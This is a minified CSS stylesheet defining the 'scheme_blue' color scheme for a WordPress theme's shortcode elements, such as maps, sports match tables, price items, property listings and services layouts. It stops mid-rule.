.sc_googlemap_content,.scheme_blue.sc_googlemap_content,.scheme_blue .sc_googlemap_content a{color:#021c22;	background-color:rgba(255,255,255,0)}.scheme_blue .sc_googlemap_content a:hover{color:#50bfff}.scheme_blue .sc_googlemap_content b,.scheme_blue .sc_googlemap_content strong,.scheme_blue.sc_googlemap_content b,.scheme_blue.sc_googlemap_content strong{color:#021c22}.scheme_blue .sc_googlemap_content_detailed:before{color:#021c22}.scheme_blue .sc_icons .sc_icons_icon{color:#021c22}.scheme_blue .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#021c22}.scheme_blue .sc_icons .sc_icons_item_title{color:#021c22}.scheme_blue.footer_wrap .sc_icons .sc_icons_item_title{color:#021c22}.scheme_blue.footer_wrap .sc_icons .sc_icons_item_description{color:#021c22}.scheme_blue .sc_icons_item_description,.scheme_blue .sc_icons_modern .sc_icons_item_description{color:#021c22}.scheme_blue .sc_icons [class*="trx_addons_column-"] + [class*="trx_addons_column-"]:before{color:#021c22;	background-color:#eef2f4}/* Sports:Matches and Players */.scheme_blue .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#ffffff}.scheme_blue .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#d2d8da}.scheme_blue .sc_matches_main .sc_matches_item_score a{color:#021c22}.scheme_blue .sc_matches_main .sc_matches_item_score a:hover{color:#021c22}.scheme_blue .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#80d572}.scheme_blue .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#cdbb7d}.scheme_blue .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#021c22}.scheme_blue .sc_matches_other .sc_matches_item_link{color:#021c22;	background-color:#eef2f4}.scheme_blue .sc_matches_other .sc_matches_item_club{color:#acb6bb}.scheme_blue .sc_matches_other .sc_matches_item_date{color:#021c22;	background-color:#d2d8da}.scheme_blue .sc_matches_other .sc_matches_item_link:hover{background-color:#e4e8ea}.scheme_blue .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#dadada}.scheme_blue .sc_points_table td a{color:#021c22}.scheme_blue .sc_points_table tr:hover td{background-color:#50bfff !important}.scheme_blue .sc_points_table tr:hover a,.scheme_blue .sc_points_table td a:hover{color:#ffffff !important}.scheme_blue .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(2,28,34,0.7)}.scheme_blue .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#eef2f4}.scheme_blue .sc_price_item{color:#021c22;	background-color:#ffffff;	border-color:#ffffff}.scheme_blue .sc_price_item:hover{background-color:#ffffff;	border-color:#ffffff}.scheme_blue .sc_price_item .sc_price_item_icon{color:#021c22;	border-color:#eef2f4}.scheme_blue .sc_price_item:hover .sc_price_item_icon{color:#021c22;	border-color:#eef2f4}.scheme_blue .sc_price_item .sc_price_item_label{background-color:#ffffff;	color:#ffffff}.scheme_blue .sc_price_item:hover .sc_price_item_label{background-color:#fe7259;	color:#ffffff}.scheme_blue .sc_price_item .sc_price_item_subtitle{color:#788389}.scheme_blue .sc_price_item:hover .sc_price_item_title,.scheme_blue .sc_price_item:hover .sc_price_item_title a,.scheme_blue .sc_price_item .sc_price_item_title,.scheme_blue .sc_price_item .sc_price_item_title a{color:#021c22}.scheme_blue .sc_price_item:hover .sc_price_item_title a:hover{color:#50bfff}.scheme_blue .sc_price_item .sc_price_item_price{color:#021c22}.scheme_blue .sc_price_item .sc_price_item_description,.scheme_blue .sc_price_item .sc_price_item_details{color:#021c22}.scheme_blue .sc_price_item_description ul li:before,.scheme_blue .sc_price_item_details ul li:before{color:#ffffff;	background-color:#50bfff}.scheme_blue .widget .post_item:before{background-color:#eef2f4}.scheme_blue .sc_promo_icon{color:#021c22}.scheme_blue .sc_promo .sc_promo_title,.scheme_blue .sc_promo .sc_promo_descr{color:#021c22}.scheme_blue .sc_promo .sc_promo_content{color:#021c22}.scheme_blue .sc_promo_modern .sc_promo_link2{color:#232323;	background-color:#021c22 !important}.scheme_blue .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#021c22}.scheme_blue.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_blue.sc_promo .sc_promo_text_inner{background-color:#eef2f4}.scheme_blue.sc_promo .sc_promo_title{color:#021c22}.scheme_blue.sc_promo .sc_promo_subtitle{color:#50bfff}.scheme_blue.sc_promo .sc_promo_descr{color:#021c22}.scheme_blue.sc_promo .sc_promo_content{color:#596365}.scheme_blue .sc_properties_columns_1 .sc_properties_item{background-color:#eef2f4}.scheme_blue .sc_properties_item_status>a,.scheme_blue .sc_properties_item_type>a,.scheme_blue .sc_properties_item_compare{color:#ffffff}.scheme_blue .sc_properties_item_compare.in_compare_list{color:#021c22}.scheme_blue .sc_properties_item_status>a:hover,.scheme_blue .sc_properties_item_type>a:hover,.scheme_blue .sc_properties_item_compare:hover,.scheme_blue .sc_properties_item_compare.in_compare_list:hover{color:#021c22}.scheme_blue .sc_properties_item_options .sc_properties_item_row_address,.scheme_blue .sc_properties_item_options .sc_properties_item_row_meta{color:#ffffff}.scheme_blue .properties_page_title .properties_page_status>a{color:#232323;	background-color:#021c22}.scheme_blue .properties_page_title .properties_page_status>a:hover{color:#ffffff;	background-color:#50bfff}.scheme_blue .properties_page_title_address{color:#ffffff}.scheme_blue .properties_price{color:#ffffff}.scheme_blue .properties_page_attachments_list>a:before,.scheme_blue .properties_page_features_list>a:before{color:#021c22}.scheme_blue .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#d2d8da}.scheme_blue .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#eef2f4;	border-color:#eef2f4;	border-bottom-color:#d2d8da}.scheme_blue .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#d2d8da;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_blue .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e4e8ea;	border-color:#e4e8ea #e4e8ea #d2d8da}.scheme_blue .properties_page_agent_info_position{color:#ffffff}.scheme_blue .properties_page_agent_info_phones>span,.scheme_blue .properties_page_agent_info_phones>a{color:#021c22}.scheme_blue .properties_page_agent_info_address:before,.scheme_blue .properties_page_agent_info_phones>:before{color:#021c22}.scheme_blue .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#021c22}.scheme_blue .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#7e8285;	background-color:#ececec}.scheme_blue .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#021c22}.scheme_blue .sc_properties_compare_data .properties_feature_present{color:#021c22}.scheme_blue .sc_services .sc_services_item_number{color:#e4e8ea}.scheme_blue .sc_services_default .sc_services_item{color:#021c22;	background-color:#ffffff}.scheme_blue .sc_services_default .sc_services_item_icon{color:#021c22}.scheme_blue .sc_services_default .sc_services_item_icon:after{background-color:#eef2f4}.scheme_blue .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#021c22}.scheme_blue .sc_services_default .sc_services_item:hover .sc_services_item_icon:after{background-color:#50bfff}.scheme_blue .sc_services_default.color_style_link2 .sc_services_item_icon{color:#8be77c;	border-color:#8be77c}.scheme_blue .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#021c22;	background-color:#8be77c;	border-color:#8be77c}.scheme_blue .sc_services_default.color_style_link3 .sc_services_item_icon{color:#eec432;	border-color:#eec432}.scheme_blue .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#021c22;	background-color:#eec432;	border-color:#eec432}.scheme_blue .sc_services_default.color_style_dark .sc_services_item_icon{color:#021c22;	border-color:#021c22}.scheme_blue .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#021c22;	background-color:#021c22;	border-color:#021c22}.scheme_blue .sc_services_default .sc_services_item_title a{color:#acb6bb}.scheme_blue .sc_services_default .sc_services_item_title a:hover{color:#021c22}.scheme_blue .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#8be77c}.scheme_blue .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_blue .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#eec432}.scheme_blue .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#cdbb7d}.scheme_blue .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#021c22}.scheme_blue .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#021c22}.scheme_blue .sc_services_default .sc_services_item_featured_left,.scheme_blue .sc_services_default .sc_services_item_featured_right,.scheme_blue .sc_services_list .sc_services_item{color:#021c22;	background-color:transparent}.scheme_blue .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_blue .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_blue .sc_services_list .sc_services_item_icon{color:#021c22;	border-color:#021c22}.scheme_blue .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#50bfff}.scheme_blue .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_blue .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#021c22;	background-color:#021c22;	border-color:#021c22}.scheme_blue .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_blue .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#021c22}.scheme_blue .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_blue .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#50bfff}.scheme_blue .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_blue .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_blue .sc_services_list.color_style_link2 .sc_services_item_icon{color:#80d572;	border-color:#80d572}.scheme_blue .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#8be77c}.scheme_blue .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_blue .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#021c22;	background-color:#80d572;	border-color:#80d572}.scheme_blue .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_blue .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#80d572}.scheme_blue .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_blue .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#8be77c}.scheme_blue .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_blue .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_blue .sc_services_list.color_style_link3 .sc_services_item_icon{color:#cdbb7d;	border-color:#cdbb7d}.scheme_blue .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_blue .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_blue .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#021c22;	background-color:#cdbb7d;	border-color:#cdbb7d}.scheme_blue .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_blue .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#cdbb7d}.scheme_blue .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_blue .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#eec432}.scheme_blue .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_blue .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_blue .sc_services_list.color_style_dark .sc_services_item_icon{color:#021c22;	border-color:#021c22}.scheme_blue .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#021c22}.scheme_blue .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_blue .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#021c22;	background-color:#021c22;	border-color:#021c22}.scheme_blue .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_blue .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#021c22}.scheme_blue .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_blue .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#021c22}.scheme_blue .sc_services_light .sc_services_item_icon{color:#021c22}.scheme_blue .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#021c22}.scheme_blue .sc_services_light.color_style_link2 .sc_services_item_icon{color:#80d572}.scheme_blue .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#8be77c}.scheme_blue .sc_services_light.color_style_link3 .sc_services_item_icon{color:#cdbb7d}.scheme_blue .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_blue .sc_services_light.color_style_dark .sc_services_item_icon{color:#021c22}.scheme_blue .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#021c22}.scheme_blue .sc_services_light .sc_services_item_title a:hover{color:#ffffff}.scheme_blue .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_blue .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#acb6bb; background-color:rgba(255,255,255,0.2)}.scheme_blue .sc_services_list .sc_services_item_featured_left span.sc_services_item_icon,.scheme_blue .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_blue .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#021c22; background-color:#ffffff}.scheme_blue .sc_services_list .sc_services_item_featured_left .sc_services_item_title a:hover,.scheme_blue .sc_services_list .sc_services_item_featured_right .sc_services_item_title a:hover{color:#ffffff}.scheme_blue .sc_services_callouts .sc_services_item{background-color:#eef2f4}.scheme_blue .sc_services_callouts .sc_services_item_marker{border-color:#ffffff;	background-color:#021c22;	color:#232323}.scheme_blue .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#ffffff;	background-color:#50bfff;	color:#ffffff}.scheme_blue .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#8be77c}.scheme_blue .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_blue .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#eec432}.scheme_blue .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#cdbb7d}.scheme_blue .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#021c22}.scheme_blue .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#021c22}.scheme_blue .sc_services_callouts .sc_services_item_marker_bg{border-color:#ffffff;	background-color:#ffffff}.scheme_blue .sc_services_timeline .sc_services_item_timeline{border-color:#d2d8da}.scheme_blue .sc_services_timeline .sc_services_item_marker{border-color:#021c22;	background-color:#021c22;	color:#232323}.scheme_blue .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#50bfff;	background-color:#50bfff;	color:#ffffff}.scheme_blue .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#80d572;	background-color:#80d572}.scheme_blue .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#8be77c;	background-color:#8be77c}.scheme_blue .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#cdbb7d;	background-color:#cdbb7d}.scheme_blue .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#eec432;	background-color:#eec432}.scheme_blue .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#021c22;	background-color:#021c22}.scheme_blue .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#021c22;	background-color:#021c22}.scheme_blue .sc_services_iconed .sc_services_item{color:#596365;	background-color:#eef2f4}.scheme_blue .sc_services_iconed .sc_services_item_icon:hover,.scheme_blue .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_blue .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_blue .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#021c22}.scheme_blue .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_blue .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_blue .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_blue .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#80d572}.scheme_blue .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_blue .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_blue .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_blue .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#cdbb7d}.scheme_blue .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#021c22}.scheme_blue .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#80d572}.scheme_blue .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#cdbb7d}.scheme_blue .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_blue .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_blue .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_blue .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_blue .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#021c22}.scheme_blue .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_blue .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#80d572}.scheme_blue .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_blue .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#cdbb7d}.scheme_blue .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#021c22}.scheme_blue .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_blue .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#021c22}.scheme_blue .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_blue .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#8be77c}.scheme_blue .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_blue .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#eec432}.scheme_blue .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_blue .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#021c22}.scheme_blue .sc_services.slider_container .swiper-pagination-bullet{border-color:#ffffff}.scheme_blue .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_blue .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#ffffff}.scheme_blue .sc_services_hover .sc_services_item_icon,.scheme_blue .sc_services_hover .sc_services_item_title a:hover,.scheme_blue .sc_services_hover .sc_services_item_subtitle a:hover{color:#021c22}.scheme_blue .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_blue .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_blue .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_blue .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_blue .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_blue .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#cdbb7d}.scheme_blue .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_blue .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#e4e8ea}.scheme_blue .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_blue .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#eef2f4}.scheme_blue .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_blue .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#acb6bb}.scheme_blue .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#021c22}.scheme_blue .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_blue .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#021c22}.scheme_blue .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_blue .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#8be77c}.scheme_blue .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_blue .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#eec432}.scheme_blue .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#021c22}.scheme_blue .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#8be77c}.scheme_blue .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#eec432}.scheme_blue .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_blue .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#50bfff}.scheme_blue .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_blue .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_blue .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_blue .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#cdbb7d}.scheme_blue .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#596365}.scheme_blue .sc_services_chess .sc_services_item{color:#596365;	background-color:#eef2f4}.scheme_blue .sc_services_chess .sc_services_item_title a{color:#021c22}.scheme_blue .sc_services_chess .sc_services_item_title a:hover{color:#021c22}.scheme_blue .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_blue .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_blue .sc_services_chess .sc_services_item:hover{color:#ffffff;	background-color:#021c22}.scheme_blue .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#ffffff}.scheme_blue .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#021c22}.scheme_blue .sc_services_tabs_simple .sc_services_item_icon{color:#021c22}.scheme_blue .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#80d572}.scheme_blue .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#cdbb7d}.scheme_blue .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#021c22}.scheme_blue .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_blue .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_blue .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_blue .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_blue .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#50bfff}.scheme_blue .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_blue .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_blue .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_blue .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_blue .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#8be77c}.scheme_blue .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_blue .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_blue .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_blue .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_blue .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#eec432}.scheme_blue .sc_services_tabs .sc_services_item_content{color:#596365;	background-color:#eef2f4}.scheme_blue .sc_services_tabs .sc_services_item_title a{color:#021c22}.scheme_blue .sc_services_tabs .sc_services_item_title a:hover{color:#021c22}.scheme_blue .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_blue .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_blue .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#021c22}.scheme_blue .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#8be77c}.scheme_blue .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#eec432}.scheme_blue .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#acb6bb}.scheme_blue .sc_services_tabs .sc_services_tabs_list_item{background-color:#eef2f4}.scheme_blue .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#e4e8ea}.scheme_blue .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_blue .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#dadada}.scheme_blue .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#021c22}.scheme_blue .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#021c22}.scheme_blue .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#8be77c}.scheme_blue .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#eec432}.scheme_blue .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#021c22}.scheme_blue .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#50bfff}.scheme_blue .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_blue .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#cdbb7d}.scheme_blue .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#021c22}.scheme_blue .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#596365}.scheme_blue .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#021c22 !important}.scheme_blue .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#ffffff}.scheme_blue .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#021c22}.scheme_blue .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_blue .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active 